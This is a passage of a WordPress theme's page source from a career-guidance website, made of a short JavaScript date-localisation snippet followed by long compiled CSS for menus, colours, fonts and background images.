var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #f45511;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f45511 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #f45511 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #f45511;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f45511;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f45511 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #f45511;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #f45511 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f45511;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f45511 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f45511 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f45511;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f45511 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f45511;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f45511;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(244, 85, 17, 0.7);
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(234,157,70,0.8);
        background: -moz-linear-gradient(top, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(234,157,70,0.8)), color-stop(100%, rgba(178,21,3,0.7)));
        background: -webkit-linear-gradient(top, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        background: -o-linear-gradient(top, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        background: -ms-linear-gradient(top, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        background: linear-gradient(to bottom, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(234,157,70,0.8)', endColorstr='rgba(178,21,3,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #0a0303;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.chooseyourcareer.in/wp-content/uploads/2019/11/12.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Oswald;
	font-size:14px;
	line-height:48px;
	font-weight:300;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Oswald;
	font-size:13px;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    .white-popup-block:before {
        background-image: url('https://www.chooseyourcareer.in/wp-content/uploads/2019/11/9.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #f45511;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #f45511;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f45511 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #f45511;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #000000;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #000000;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #aaaaaa;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #aaaaaa;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #ffffff;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #ffffff;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #aaaaaa;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #aaaaaa;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Oswald;
	font-size:14px;
	line-height:48px;
	font-weight:300;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Oswald;
	font-size:13px;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #aaaaaa;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #000000;
    }
    
    
   
    
    .td-footer-wrapper::before {
        background-image: url('https://www.chooseyourcareer.in/wp-content/uploads/2019/11/12-1.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-footer-wrapper::before {
        background-position: center top;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.06;
    }
    
    
    
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-size:12px;
	line-height:30px;
	font-weight:normal;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Open Sans";
	font-size:13px;
	line-height:16px;
	font-weight:bold;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Oswald;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 30px;
    }
    
    
    
    .td_module_1 .td-module-title {
    	font-family:"Open Sans";
	font-size:16px;
	line-height:20px;
	font-weight:800;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:16px;
	line-height:20px;
	font-weight:800;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:normal;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-size:54px;
	line-height:58px;
	font-weight:800;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-weight:500;
	
    }
    
    .post .td-post-next-prev-content a {
        font-weight:bold;
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:"Open Sans";
	font-size:14px;
	font-weight:bold;
	
    }
    
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 48px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 48px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 48px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 48px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 48px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 48px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 48px;
        }
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #f45511;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f45511 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #f45511 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #f45511;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f45511;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f45511 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #f45511;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #f45511 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f45511;
    }

